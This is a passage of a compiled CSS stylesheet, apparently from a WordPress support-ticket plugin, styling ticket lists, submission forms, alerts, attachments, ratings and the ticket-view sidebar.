      margin: -3px -2px 0 0;
      height: 17px;
      width: 17px; }
  .wpast-wrap .wpast-form-label {
    display: block;
    margin-bottom: 5px;
    cursor: pointer; }
  .wpast-wrap .wpast-form-group {
    margin-bottom: 20px; }
  .wpast-wrap .wpast-table {
    width: 100%;
    color: #212529;
    border-collapse: collapse;
    font-size: 13px;
    margin: 20px 0; }
    .wpast-wrap .wpast-table th, .wpast-wrap .wpast-table td {
      padding: 20px 10px;
      vertical-align: top; }
    .wpast-wrap .wpast-table thead th {
      background: #e3eaf2;
      font-weight: bold; }
    .wpast-wrap .wpast-table.wpast-table-bordered {
      border: 1px solid #e3eaf2; }
    .wpast-wrap .wpast-table .wpast-table-bordered th,
    .wpast-wrap .wpast-table .wpast-table-bordered td {
      border: 1px solid #8d99a9; }
    .wpast-wrap .wpast-table .wpast-table-bordered thead th,
    .wpast-wrap .wpast-table .wpast-table-bordered thead td {
      border-bottom-width: 2px; }
    .wpast-wrap .wpast-table.wpast-table-striped tbody tr:nth-of-type(even) {
      background-color: #f6f7fb; }
    @media (max-width: 768px) {
      .wpast-wrap .wpast-table.wpast-table-responsive tr th {
        display: none; }
      .wpast-wrap .wpast-table.wpast-table-responsive tr td {
        width: 100%;
        display: block;
        border: none !important;
        padding-top: 10px;
        padding-bottom: 10px; }
      .wpast-wrap .wpast-table.wpast-table-responsive tbody tr:nth-child(1) td:nth-child(1) {
        border-top: 1px solid #e3eaf2 !important; } }
  .wpast-wrap .wpast-alert {
    position: relative;
    padding: 10px;
    margin: 20px 0;
    border: 1px solid transparent;
    border-radius: 3px; }
  .wpast-wrap .wpast-alert p {
    margin-bottom: 0; }
  .wpast-wrap .wpast-alert-success {
    color: #155724;
    background-color: #d4edda;
    border-color: #c3e6cb; }
  .wpast-wrap .wpast-alert-danger {
    color: #721c24;
    background-color: #f8d7da;
    border-color: #f5c6cb; }
  .wpast-wrap .wpast-alert-warning {
    color: #856404;
    background-color: #fff3cd;
    border-color: #ffeeba; }
  .wpast-wrap .wpast-alert-info {
    color: #0c5460;
    background-color: #d1ecf1;
    border-color: #bee5eb; }
  .wpast-wrap .wpast-status {
    padding: 0 15px;
    white-space: nowrap;
    border: 2px solid #e3eaf2;
    line-height: 28px;
    border-radius: 14px 0 14px 14px;
    display: inline-flex;
    align-items: center;
    background: #ffffff; }
    .wpast-wrap .wpast-status .wpast-status-color {
      width: 10px;
      height: 10px;
      border-radius: 50%;
      display: inline-block;
      margin-right: 10px; }
  .wpast-wrap.wpast-all-tickets .wpast-statues-box .wpast-status-item > div {
    text-align: center;
    border-radius: 3px;
    border: 1px solid #e3eaf2;
    padding: 10px;
    box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.06);
    background: #ffffff; }
    .wpast-wrap.wpast-all-tickets .wpast-statues-box .wpast-status-item > div .wpast-status-icon {
      position: relative;
      display: inline-block; }
      .wpast-wrap.wpast-all-tickets .wpast-statues-box .wpast-status-item > div .wpast-status-icon img {
        width: 32px;
        height: 32px; }
      .wpast-wrap.wpast-all-tickets .wpast-statues-box .wpast-status-item > div .wpast-status-icon span {
        position: absolute;
        display: inline-block;
        width: 10px;
        height: 10px;
        border-radius: 8px;
        top: 50%;
        transform: translateY(-50%);
        right: -5px; }
    .wpast-wrap.wpast-all-tickets .wpast-statues-box .wpast-status-item > div .wpast-status-count {
      font-size: 150%; }
  @media (max-width: 768px) {
    .wpast-wrap.wpast-all-tickets .wpast-statues-box .wpast-status-item {
      -ms-flex-preferred-size: unset;
      flex-basis: unset;
      margin-bottom: 20px;
      max-width: 50%;
      width: 50%; } }
  .wpast-wrap.wpast-all-tickets .wpast-filter-container {
    margin-top: 30px; }
    @media (min-width: 768px) {
      .wpast-wrap.wpast-all-tickets .wpast-filter-container {
        display: flex;
        align-items: flex-end;
        justify-content: space-between; } }
    .wpast-wrap.wpast-all-tickets .wpast-filter-container .wpast-total-count {
      font-weight: bold; }
    .wpast-wrap.wpast-all-tickets .wpast-filter-container #wpast-filter {
      margin-left: auto; }
    .wpast-wrap.wpast-all-tickets .wpast-filter-container .wpast-custom-select {
      width: auto; }
    @media (max-width: 768px) {
      .wpast-wrap.wpast-all-tickets .wpast-filter-container .wpast-custom-select, .wpast-wrap.wpast-all-tickets .wpast-filter-container .wpast-btn {
        margin-bottom: 5px; } }
  .wpast-wrap.wpast-all-tickets .wpast-tickets-list {
    margin: 10px 0; }
    .wpast-wrap.wpast-all-tickets .wpast-tickets-list .wpast-ticket-item {
      background: #ffffff;
      border-radius: 3px;
      box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.06);
      padding: 20px 10px;
      border: 1px solid #e3eaf2;
      border-left-width: 3px;
      display: flex;
      flex-wrap: wrap; }
      .wpast-wrap.wpast-all-tickets .wpast-tickets-list .wpast-ticket-item > div {
        flex: 1 1 0;
        padding-right: 10px;
        display: flex;
        align-items: center;
        justify-content: center; }
      .wpast-wrap.wpast-all-tickets .wpast-tickets-list .wpast-ticket-item > div:first-child {
        justify-content: start; }
      .wpast-wrap.wpast-all-tickets .wpast-tickets-list .wpast-ticket-item .wpast-item-title .wpast-ticket-title {
        font-weight: bold;
        font-size: 110%;
        margin-bottom: 10px; }
      .wpast-wrap.wpast-all-tickets .wpast-tickets-list .wpast-ticket-item .wpast-item-title .wpast-item-inner > div {
        display: flex;
        align-items: center; }
        .wpast-wrap.wpast-all-tickets .wpast-tickets-list .wpast-ticket-item .wpast-item-title .wpast-item-inner > div .wpast-ticket-department {
          display: inline-block;
          background: #f6f7fb;
          color: #8d99a9;
          padding: 0 10px;
          line-height: 32px;
          border-radius: 16px; }
          .wpast-wrap.wpast-all-tickets .wpast-tickets-list .wpast-ticket-item .wpast-item-title .wpast-item-inner > div .wpast-ticket-department img {
            width: 12px;
            height: 12px; }
        .wpast-wrap.wpast-all-tickets .wpast-tickets-list .wpast-ticket-item .wpast-item-title .wpast-item-inner > div .wpast-rating {
          margin: 0 5px; }
          .wpast-wrap.wpast-all-tickets .wpast-tickets-list .wpast-ticket-item .wpast-item-title .wpast-item-inner > div .wpast-rating:before {
            display: inline-block;
            position: relative;
            content: '';
            width: 18px;
            height: 18px;
            background-image: url("[data-uri]");
            top: 5px; }
          .wpast-wrap.wpast-all-tickets .wpast-tickets-list .wpast-ticket-item .wpast-item-title .wpast-item-inner > div .wpast-rating.wpast-active:before {
            background-image: url("[data-uri]");
            cursor: pointer; }
      .wpast-wrap.wpast-all-tickets .wpast-tickets-list .wpast-ticket-item .wpast-item-user img.avatar {
        border-radius: 50%;
        margin-right: 10px;
        max-width: 36px;
        height: auto; }
      .wpast-wrap.wpast-all-tickets .wpast-tickets-list .wpast-ticket-item .wpast-item-user .wpast-reply-count {
        display: inline-block;
        position: relative;
        margin: 0 10px; }
        .wpast-wrap.wpast-all-tickets .wpast-tickets-list .wpast-ticket-item .wpast-item-user .wpast-reply-count span {
          position: absolute;
          background: #EB3B5A;
          color: #ffffff;
          border: 2px solid #ffffff;
          right: -50%;
          top: 0;
          line-height: 16px;
          padding: 1px 6px;
          border-radius: 10px;
          font-size: 12px;
          min-width: 20px;
          height: 20px; }
        .wpast-wrap.wpast-all-tickets .wpast-tickets-list .wpast-ticket-item .wpast-item-user .wpast-reply-count.wpast-reply-0 img {
          opacity: 0.25; }
      .wpast-wrap.wpast-all-tickets .wpast-tickets-list .wpast-ticket-item .wpast-item-date .wpast-date,
      .wpast-wrap.wpast-all-tickets .wpast-tickets-list .wpast-ticket-item .wpast-item-date .wpast-reply-date {
        width: 100%; }
      .wpast-wrap.wpast-all-tickets .wpast-tickets-list .wpast-ticket-item .wpast-item-date .wpast-reply-date span {
        color: #8d99a9;
        border-bottom: 1px dotted #8d99a9;
        line-height: 26px;
        cursor: help; }
      .wpast-wrap.wpast-all-tickets .wpast-tickets-list .wpast-ticket-item .wpast-item-actions .wpast-btn {
        background: transparent;
        border-color: #8d99a9;
        color: #8d99a9; }
        .wpast-wrap.wpast-all-tickets .wpast-tickets-list .wpast-ticket-item .wpast-item-actions .wpast-btn:hover {
          color: #ffffff;
          background: #8d99a9; }
    .wpast-wrap.wpast-all-tickets .wpast-tickets-list .wpast-ticket-item:not(:last-child) {
      margin-bottom: 10px; }
  @media (max-width: 992px) {
    .wpast-wrap.wpast-all-tickets .wpast-tickets-list {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -ms-flex-wrap: wrap;
      flex-wrap: wrap; }
      .wpast-wrap.wpast-all-tickets .wpast-tickets-list .wpast-ticket-item {
        display: block;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 calc(50% - 5px);
        flex: 0 0 calc(50% - 5px);
        max-width: calc(50% - 5px); }
        .wpast-wrap.wpast-all-tickets .wpast-tickets-list .wpast-ticket-item > div {
          padding: 0;
          display: block; }
        .wpast-wrap.wpast-all-tickets .wpast-tickets-list .wpast-ticket-item > div:not(:last-child) {
          margin-bottom: 10px; }
        .wpast-wrap.wpast-all-tickets .wpast-tickets-list .wpast-ticket-item .wpast-item-actions .wpast-btn {
          display: block; }
      .wpast-wrap.wpast-all-tickets .wpast-tickets-list .wpast-ticket-item:nth-child(odd) {
        margin-right: 10px; } }
  @media (max-width: 768px) {
    .wpast-wrap.wpast-all-tickets .wpast-tickets-list .wpast-ticket-item {
      display: block;
      -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
      flex: 0 0 100%;
      max-width: 100%; }
    .wpast-wrap.wpast-all-tickets .wpast-tickets-list .wpast-ticket-item:nth-child(odd) {
      margin-right: 10px; } }
  .wpast-wrap.wpast-all-tickets ul.page-numbers {
    text-align: center; }
    .wpast-wrap.wpast-all-tickets ul.page-numbers li {
      display: inline-block; }
      .wpast-wrap.wpast-all-tickets ul.page-numbers li .page-numbers {
        display: inline-block;
        border: 1px solid #e3eaf2;
        box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.06);
        padding: 0 15px;
        border-radius: 3px; }
      .wpast-wrap.wpast-all-tickets ul.page-numbers li .dots {
        border: none; }
      .wpast-wrap.wpast-all-tickets ul.page-numbers li .current {
        border-color: #8d99a9; }
  .wpast-wrap .wpast-panel-header {
    border-bottom: 1px solid #e3eaf2;
    margin-bottom: 20px;
    padding-bottom: 10px; }
    .wpast-wrap .wpast-panel-header h4 {
      margin: 0;
      display: inline-block;
      float: left;
      font-size: 13px;
      font-weight: bold; }
    .wpast-wrap .wpast-panel-header .wpast-btn {
      float: right; }
  .wpast-wrap .wpast-help-text {
    border-radius: 3px;
    padding: 10px;
    background: #f6f7fb;
    font-size: 13px !important;
    line-height: 32px !important; }
    .wpast-wrap .wpast-help-text p {
      font-size: 13px !important;
      line-height: 32px !important; }
    .wpast-wrap .wpast-help-text p:last-child {
      margin-bottom: 0; }
  .wpast-wrap .wpast-fags {
    list-style: none;
    padding: 0;
    margin: 0;
    margin-top: 20px; }
    .wpast-wrap .wpast-fags li {
      margin: 0 0 10px 0;
      border: 1px solid #e3eaf2;
      border-radius: 3px;
      background: #f6f7fb; }
      .wpast-wrap .wpast-fags li:before, .wpast-wrap .wpast-fags li:after {
        display: none; }
      .wpast-wrap .wpast-fags li h5 {
        margin: 0;
        font-weight: normal;
        font-size: 13px;
        cursor: pointer;
        position: relative;
        line-height: 28px;
        padding: 10px; }
        .wpast-wrap .wpast-fags li h5:after {
          content: "\002B";
          position: absolute;
          right: 10px;
          font-size: 18px;
          color: #8d99a9; }
      .wpast-wrap .wpast-fags li.wpast-collapse {
        background: #ffffff; }
        .wpast-wrap .wpast-fags li.wpast-collapse h5 {
          color: #EB3B5A;
          border-bottom: 1px solid #e3eaf2; }
          .wpast-wrap .wpast-fags li.wpast-collapse h5:after {
            content: '\2212';
            color: #EB3B5A; }
      .wpast-wrap .wpast-fags li p {
        margin-bottom: 0;
        display: none;
        padding: 10px; }
  .wpast-wrap #wpast-submit-ticket.multi-step .wpast-step-1, .wpast-wrap #wpast-submit-ticket.multi-step .wpast-step-2 {
    display: none; }
  .wpast-wrap #wpast-submit-ticket .wpast-child-department:not(.wpast-child-department-0) {
    display: none; }
  .wpast-wrap #wpast-submit-ticket div.wpast-child-department {
    margin: 0; }
  @media (min-width: 992px) {
    .wpast-wrap #wpast-submit-ticket .wpast-step-2 .wpast-row:nth-child(1) .wpast-col-12 {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 50%;
      flex: 0 0 50%;
      max-width: 50%; } }
  .wpast-wrap #wpast-submit-ticket .wpast-user-wrapper {
    display: none; }
    .wpast-wrap #wpast-submit-ticket .wpast-user-wrapper .wpast-form-group > div {
      position: relative; }
      .wpast-wrap #wpast-submit-ticket .wpast-user-wrapper .wpast-form-group > div .wpast-loader {
        position: absolute;
        right: 10px;
        top: 10px;
        display: none; }
      .wpast-wrap #wpast-submit-ticket .wpast-user-wrapper .wpast-form-group > div .wpast-ajax-results {
        display: none;
        width: 100%;
        font-size: 13px;
        font-weight: normal;
        line-height: 32px;
        color: #212529;
        background-color: #f6f7fb;
        border: 1px solid #CED4DA;
        border-radius: 3px;
        position: absolute;
        z-index: 99;
        max-height: 256px;
        overflow-y: auto; }
        .wpast-wrap #wpast-submit-ticket .wpast-user-wrapper .wpast-form-group > div .wpast-ajax-results ul li {
          padding: 0 10px;
          cursor: pointer; }
          .wpast-wrap #wpast-submit-ticket .wpast-user-wrapper .wpast-form-group > div .wpast-ajax-results ul li:hover {
            background: #fff; }
  .wpast-wrap #wpast-submit-ticket .wpast-product-wrapper {
    display: none; }
    .wpast-wrap #wpast-submit-ticket .wpast-product-wrapper .wpast-form-group > div {
      position: relative; }
      .wpast-wrap #wpast-submit-ticket .wpast-product-wrapper .wpast-form-group > div .wpast-loader {
        position: absolute;
        right: 10px;
        top: 10px;
        display: none; }
      .wpast-wrap #wpast-submit-ticket .wpast-product-wrapper .wpast-form-group > div .wpast-ajax-results {
        display: none;
        width: 100%;
        font-size: 13px;
        font-weight: normal;
        line-height: 32px;
        color: #212529;
        background-color: #f6f7fb;
        border: 1px solid #CED4DA;
        border-radius: 3px;
        position: absolute;
        z-index: 99;
        max-height: 256px;
        overflow-y: auto; }
        .wpast-wrap #wpast-submit-ticket .wpast-product-wrapper .wpast-form-group > div .wpast-ajax-results ul li {
          padding: 0 10px;
          cursor: pointer; }
          .wpast-wrap #wpast-submit-ticket .wpast-product-wrapper .wpast-form-group > div .wpast-ajax-results ul li:hover {
            background: #fff; }
  .wpast-wrap #wpast-submit-ticket .wpast-description-wrapper {
    display: none; }
    .wpast-wrap #wpast-submit-ticket .wpast-description-wrapper .wpast-description {
      padding: 10px;
      border-radius: 3px;
      background-color: #FFFDE4;
      border: 1px solid #F6E8A1;
      color: #A37731; }
  .wpast-wrap #wpast-submit-ticket .wpast-fields-wrapper {
    margin-bottom: 20px;
    display: none; }
    .wpast-wrap #wpast-submit-ticket .wpast-fields-wrapper > div {
      padding: 10px 0;
      background: #f6f7fb;
      border: 1px solid #e3eaf2; }
    .wpast-wrap #wpast-submit-ticket .wpast-fields-wrapper label {
      display: inline-block; }
    .wpast-wrap #wpast-submit-ticket .wpast-fields-wrapper .wpast-field-wrapper {
      display: none; }
  .wpast-wrap #wpast-submit-ticket .wpast-upload-wrapper .wpast-upload {
    text-align: center;
    border: 1px dashed #00BFD6;
    background-color: rgba(0, 191, 214, 0.05);
    padding: 10px; }
    .wpast-wrap #wpast-submit-ticket .wpast-upload-wrapper .wpast-upload .wpast-max-size, .wpast-wrap #wpast-submit-ticket .wpast-upload-wrapper .wpast-upload .wpast-extensions {
      padding-bottom: 5px; }
    .wpast-wrap #wpast-submit-ticket .wpast-upload-wrapper .wpast-upload input[type=file] {
      display: none; }
  .wpast-wrap #wpast-submit-ticket button.wpast-submit .wpast-loader {
    display: none;
    float: right;
    margin-left: 7px;
    position: relative;
    top: 2px; }
  .wpast-wrap #wpast-submit-ticket .wpast-upload-wrapper .wpast-upload,
  .wpast-wrap #wpast-submit-ticket-reply .wpast-upload-wrapper .wpast-upload {
    text-align: center;
    border: 1px dashed #00BFD6;
    background-color: rgba(0, 191, 214, 0.05);
    padding: 10px; }
    .wpast-wrap #wpast-submit-ticket .wpast-upload-wrapper .wpast-upload .wpast-max-size, .wpast-wrap #wpast-submit-ticket .wpast-upload-wrapper .wpast-upload .wpast-extensions,
    .wpast-wrap #wpast-submit-ticket-reply .wpast-upload-wrapper .wpast-upload .wpast-max-size,
    .wpast-wrap #wpast-submit-ticket-reply .wpast-upload-wrapper .wpast-upload .wpast-extensions {
      padding-bottom: 5px; }
    .wpast-wrap #wpast-submit-ticket .wpast-upload-wrapper .wpast-upload input[type=file],
    .wpast-wrap #wpast-submit-ticket-reply .wpast-upload-wrapper .wpast-upload input[type=file] {
      display: none; }
  .wpast-wrap #wpast-submit-ticket button.wpast-submit .wpast-send,
  .wpast-wrap #wpast-submit-ticket-reply button.wpast-submit .wpast-send {
    margin-right: 7px;
    width: 26px;
    height: 26px; }
  .wpast-wrap #wpast-submit-ticket button.wpast-submit .wpast-loader,
  .wpast-wrap #wpast-submit-ticket-reply button.wpast-submit .wpast-loader {
    display: none;
    float: right;
    margin-left: 7px;
    position: relative;
    top: 2px;
    width: 28px;
    height: 28px; }
  .wpast-wrap.wpast-view-ticket .wpast-ticket-title {
    display: flex;
    align-items: center;
    margin-bottom: 30px; }
    .wpast-wrap.wpast-view-ticket .wpast-ticket-title .wpast-all-tickets {
      background: #e3eaf2;
      display: flex;
      align-items: center;
      justify-content: center;
      border-radius: 50%;
      width: 42px;
      height: 42px;
      min-width: 42px;
      margin-right: 20px; }
      .wpast-wrap.wpast-view-ticket .wpast-ticket-title .wpast-all-tickets img {
        width: 14px;
        height: 14px; }
    .wpast-wrap.wpast-view-ticket .wpast-ticket-title h4 {
      font-weight: bold;
      font-size: 20px;
      line-height: 32px; }
      .wpast-wrap.wpast-view-ticket .wpast-ticket-title h4 .wpast-ticket-id {
        display: block;
        font-size: 13px;
        width: 100%;
        color: #8d99a9; }
  @media (max-width: 992px) {
    .wpast-wrap.wpast-view-ticket .wpast-main-content {
      order: 2; } }
  .wpast-wrap.wpast-view-ticket .wpast-main-content .wpast-total-ath {
    color: #8d99a9; }
    .wpast-wrap.wpast-view-ticket .wpast-main-content .wpast-total-ath .wpast-ath img,
    .wpast-wrap.wpast-view-ticket .wpast-main-content .wpast-total-ath .wpast-voice img {
      margin-right: 5px;
      width: 22px;
      height: 22px; }
    .wpast-wrap.wpast-view-ticket .wpast-main-content .wpast-total-ath .wpast-voice {
      border-right: 1px solid #e3eaf2;
      margin-right: 10px;
      padding-right: 10px; }
    .wpast-wrap.wpast-view-ticket .wpast-main-content .wpast-total-ath #wpast-sidebar-toggle {
      float: right; }
      .wpast-wrap.wpast-view-ticket .wpast-main-content .wpast-total-ath #wpast-sidebar-toggle img {
        width: 26px;
        height: 26px; }
  .wpast-wrap.wpast-view-ticket .wpast-main-content .wpast-reply-toggle {
    text-align: center;
    position: relative; }
    .wpast-wrap.wpast-view-ticket .wpast-main-content .wpast-reply-toggle:before {
      position: absolute;
      content: '';
      height: 1px;
      width: 100%;
      background: #e3eaf2;
      left: 0;
      top: 50%; }
    .wpast-wrap.wpast-view-ticket .wpast-main-content .wpast-reply-toggle a {
      background: #e3eaf2;
      color: #8d99a9;
      padding: 0 20px;
      line-height: 32px;
      height: 32px;
      border-radius: 16px;
      position: relative; }
      .wpast-wrap.wpast-view-ticket .wpast-main-content .wpast-reply-toggle a img {
        margin-right: 5px;
        width: 12px;
        height: 12px; }
  .wpast-wrap.wpast-view-ticket .wpast-main-content #wpast-submit-ticket-reply {
    display: none;
    margin-bottom: 20px; }
    .wpast-wrap.wpast-view-ticket .wpast-main-content #wpast-submit-ticket-reply select[name="status"] {
      margin-bottom: 20px;
      display: inline-block;
      width: auto; }
  .wpast-wrap.wpast-view-ticket .wpast-main-content .wpast-ticket .wpast-ticket-content {
    background: #e3eaf2;
    padding: 20px;
    text-align: justify;
    border-radius: 15px 15px 15px 0; }
    @media (min-width: 768px) {
      .wpast-wrap.wpast-view-ticket .wpast-main-content .wpast-ticket .wpast-ticket-content {
        width: 70%; } }
    .wpast-wrap.wpast-view-ticket .wpast-main-content .wpast-ticket .wpast-ticket-content p:last-child {
      margin-bottom: 0; }
    .wpast-wrap.wpast-view-ticket .wpast-main-content .wpast-ticket .wpast-ticket-content a {
      text-decoration: underline; }
    .wpast-wrap.wpast-view-ticket .wpast-main-content .wpast-ticket .wpast-ticket-content img {
      max-width: 100%;
      height: auto; }
    .wpast-wrap.wpast-view-ticket .wpast-main-content .wpast-ticket .wpast-ticket-content .wpast-header-text {
      border-bottom: 1px solid #cbd3dd; }
    .wpast-wrap.wpast-view-ticket .wpast-main-content .wpast-ticket .wpast-ticket-content .wpast-footer-text {
      border-top: 1px solid #cbd3dd; }
    .wpast-wrap.wpast-view-ticket .wpast-main-content .wpast-ticket .wpast-ticket-content .wpast-voice-file {
      margin-top: 20px; }
      .wpast-wrap.wpast-view-ticket .wpast-main-content .wpast-ticket .wpast-ticket-content .wpast-voice-file audio {
        width: 100%;
        height: 44px; }
    .wpast-wrap.wpast-view-ticket .wpast-main-content .wpast-ticket .wpast-ticket-content .wpast-ath-file a {
      display: flex;
      background: #ffffff;
      border-radius: 5px;
      overflow: hidden;
      line-height: 44px;
      height: 44px;
      text-decoration: none;
      padding-right: 10px; }
      .wpast-wrap.wpast-view-ticket .wpast-main-content .wpast-ticket .wpast-ticket-content .wpast-ath-file a .wpast-icon {
        background: #fef2e4;
        height: 44px;
        padding: 10px;
        display: inline-flex;
        align-items: center;
        justify-content: center; }
        .wpast-wrap.wpast-view-ticket .wpast-main-content .wpast-ticket .wpast-ticket-content .wpast-ath-file a .wpast-icon img {
          width: 24px;
          height: 24px;
          max-width: unset; }
      .wpast-wrap.wpast-view-ticket .wpast-main-content .wpast-ticket .wpast-ticket-content .wpast-ath-file a .wpast-file-name {
        padding: 0 10px;
        max-width: 380px;
        overflow: hidden; }
      .wpast-wrap.wpast-view-ticket .wpast-main-content .wpast-ticket .wpast-ticket-content .wpast-ath-file a .wpast-icon-download {
        margin-left: auto; }
    .wpast-wrap.wpast-view-ticket .wpast-main-content .wpast-ticket .wpast-ticket-content .wpast-ath-file a:first-child {
      margin-top: 10px; }
    .wpast-wrap.wpast-view-ticket .wpast-main-content .wpast-ticket .wpast-ticket-content .wpast-ath-file a:not(:last-child) {
      margin-bottom: 10px; }
  .wpast-wrap.wpast-view-ticket .wpast-main-content .wpast-ticket .wpast-info {
    color: #8d99a9;
    display: flex;
    align-items: center;
    margin-top: 10px; }
    .wpast-wrap.wpast-view-ticket .wpast-main-content .wpast-ticket .wpast-info .avatar {
      border-radius: 50%;
      max-width: 28px;
      height: auto; }
    .wpast-wrap.wpast-view-ticket .wpast-main-content .wpast-ticket .wpast-info .wpast-creator {
      margin: 0 10px; }
  .wpast-wrap.wpast-view-ticket .wpast-main-content .wpast-ticket.wpast-from-vendor .wpast-ticket-content {
    background: #504da6;
    color: #ffffff; }
  .wpast-wrap.wpast-view-ticket .wpast-main-content .wpast-ticket.wpast-from-admin .wpast-ticket-content {
    background: #11a5ed;
    color: #ffffff; }
    .wpast-wrap.wpast-view-ticket .wpast-main-content .wpast-ticket.wpast-from-admin .wpast-ticket-content .wpast-header-text {
      border-bottom-color: #109bdf; }
    .wpast-wrap.wpast-view-ticket .wpast-main-content .wpast-ticket.wpast-from-admin .wpast-ticket-content .wpast-footer-text {
      border-top-color: #109bdf; }
  .wpast-wrap.wpast-view-ticket .wpast-main-content .wpast-start-ticket {
    margin: 20px 0; }
  .wpast-wrap.wpast-view-ticket .wpast-main-content .wpast-ticket.wpast-from-admin .wpast-ticket-content,
  .wpast-wrap.wpast-view-ticket .wpast-main-content .wpast-ticket.wpast-from-vendor .wpast-ticket-content {
    margin-left: auto;
    border-radius: 15px 15px 0 15px; }
  .wpast-wrap.wpast-view-ticket .wpast-main-content .wpast-ticket.wpast-from-admin .wpast-info,
  .wpast-wrap.wpast-view-ticket .wpast-main-content .wpast-ticket.wpast-from-vendor .wpast-info {
    flex-direction: row-reverse; }
  .wpast-wrap.wpast-view-ticket .wpast-main-content .wpast-replies-title {
    text-align: center;
    position: relative;
    margin-bottom: 20px; }
    .wpast-wrap.wpast-view-ticket .wpast-main-content .wpast-replies-title:before {
      position: absolute;
      content: '';
      height: 1px;
      width: 100%;
      background: #e3eaf2;
      left: 0;
      top: 50%; }
    .wpast-wrap.wpast-view-ticket .wpast-main-content .wpast-replies-title span {
      display: inline-block;
      background: #ffffff;
      color: #8d99a9;
      padding: 0 20px;
      position: relative;
      cursor: pointer; }
  .wpast-wrap.wpast-view-ticket .wpast-main-content .wpast-replies .wpast-reply-item:not(:last-child) {
    margin-bottom: 30px; }
  @media (max-width: 992px) {
    .wpast-wrap.wpast-view-ticket .wpast-sidabar {
      order: 1;
      margin-bottom: 20px; } }
  .wpast-wrap.wpast-view-ticket .wpast-sidabar .wpast-widget {
    background: #f6f7fb;
    border-radius: 3px;
    padding: 20px 10px;
    margin-bottom: 7px; }
    .wpast-wrap.wpast-view-ticket .wpast-sidabar .wpast-widget hr {
      border: none;
      border-bottom: 1px solid #e3eaf2;
      margin: 20px 0; }
  .wpast-wrap.wpast-view-ticket .wpast-sidabar .wpast-rating-widget {
    background: #FFFDE4;
    text-align: center; }
    .wpast-wrap.wpast-view-ticket .wpast-sidabar .wpast-rating-widget .wpast-rating {
      border: none;
      display: block;
      width: 100%;
      direction: rtl;
      padding-top: 10px; }
      .wpast-wrap.wpast-view-ticket .wpast-sidabar .wpast-rating-widget .wpast-rating > input {
        display: none; }
      .wpast-wrap.wpast-view-ticket .wpast-sidabar .wpast-rating-widget .wpast-rating > label {
        display: inline-block;
        margin: 0; }
        .wpast-wrap.wpast-view-ticket .wpast-sidabar .wpast-rating-widget .wpast-rating > label:before {
          position: relative;
          content: '';
          width: 18px;
          height: 18px;
          display: inline-block;
          background-image: url("[data-uri]");
          transition: all 200ms;
          cursor: pointer; }
      .wpast-wrap.wpast-view-ticket .wpast-sidabar .wpast-rating-widget .wpast-rating > label.wpast-active:before,
      .wpast-wrap.wpast-view-ticket .wpast-sidabar .wpast-rating-widget .wpast-rating > input:checked ~ label:before, .wpast-wrap.wpast-view-ticket .wpast-sidabar .wpast-rating-widget .wpast-rating:not(:checked) > label:hover:before, .wpast-wrap.wpast-view-ticket .wpast-sidabar .wpast-rating-widget .wpast-rating:not(:checked) > label:hover ~ label:before {
        background-image: url("[data-uri]"); }
      .wpast-wrap.wpast-view-ticket .wpast-sidabar .wpast-rating-widget .wpast-rating > input:checked + label:hover:before,
      .wpast-wrap.wpast-view-ticket .wpast-sidabar .wpast-rating-widget .wpast-rating > input:checked ~ label:hover:before,
      .wpast-wrap.wpast-view-ticket .wpast-sidabar .wpast-rating-widget .wpast-rating > label:hover ~ input:checked ~ label:before,
      .wpast-wrap.wpast-view-ticket .wpast-sidabar .wpast-rating-widget .wpast-rating > input:checked ~ label:hover ~ label:before {
        background-image: url("[data-uri]"); }
    .wpast-wrap.wpast-view-ticket .wpast-sidabar .wpast-rating-widget .wpast-loader {
      display: none;
      float: right;
      margin-left: 7px;
      position: relative;
      top: 2px; }
  .wpast-wrap.wpast-view-ticket .wpast-sidabar .wpast-status {
    display: block;
    padding-top: 5px;
    padding-bottom: 5px;
    line-height: 38px;
    border-radius: 18px 0 18px 18px; }
  .wpast-wrap.wpast-view-ticket .wpast-sidabar .wpast-time {
    display: flex;
    align-items: center; }
    .wpast-wrap.wpast-view-ticket .wpast-sidabar .wpast-time img {
      margin-right: 15px;
      align-self: flex-start;
      margin-top: 5px;
      width: 18px;
      height: 18px; }
  .wpast-wrap.wpast-view-ticket .wpast-sidabar .wpast-date {
    font-size: 110%;
    line-height: 20px; }
  .wpast-wrap.wpast-view-ticket .wpast-sidabar .wpast-reply-date {
    line-height: 20px; }
    .wpast-wrap.wpast-view-ticket .wpast-sidabar .wpast-reply-date span {
      display: inline-block;
      color: #8d99a9;
      border-bottom: 1px dotted #8d99a9;
      cursor: help;
      font-size: 90%; }
  .wpast-wrap.wpast-view-ticket .wpast-sidabar .wpast-creator {
    font-weight: bold;
    font-size: 110%; }
    .wpast-wrap.wpast-view-ticket .wpast-sidabar .wpast-creator .avatar {
      border-radius: 50%;
      margin-right: 10px;
      max-width: 46px;
      height: auto; }
  .wpast-wrap.wpast-view-ticket .wpast-sidabar .wpast-user {
    color: #888888; }
    .wpast-wrap.wpast-view-ticket .wpast-sidabar .wpast-user .avatar {
      border-radius: 50%;
      margin-right: 10px;
      max-width: 28px;
      height: auto; }
  .wpast-wrap.wpast-view-ticket .wpast-sidabar .wpast-product-container > span {
    color: #8d99a9; }
  .wpast-wrap.wpast-view-ticket .wpast-sidabar .wpast-product-container .wpast-product {
    margin-bottom: 20px; }
  .wpast-wrap.wpast-view-ticket .wpast-sidabar .wpast-product-container .wp-post-image {
    float: left;
    margin-right: 10px;
    max-width: 40px;
    height: auto; }
  .wpast-wrap.wpast-view-ticket .wpast-sidabar .wpast-product-container .wpast-product-title {
    margin-top: 5px;
    display: block; }
  .wpast-wrap.wpast-view-ticket .wpast-sidabar .wpast-product-container .wpast-pipe {
    display: none; }
  .wpast-wrap.wpast-view-ticket .wpast-sidabar .wpast-product-container .wpast-support-info {
    display: table;
    width: 100%; }
    .wpast-wrap.wpast-view-ticket .wpast-sidabar .wpast-product-container .wpast-support-info > div {
      display: table-row; }
      .wpast-wrap.wpast-view-ticket .wpast-sidabar .wpast-product-container .wpast-support-info > div span {
        display: table-cell;
        padding: 10px 0;
        border-bottom: 1px solid #e3eaf2; }
      .wpast-wrap.wpast-view-ticket .wpast-sidabar .wpast-product-container .wpast-support-info > div span:last-child {
        text-align: right;
        color: #8d99a9; }
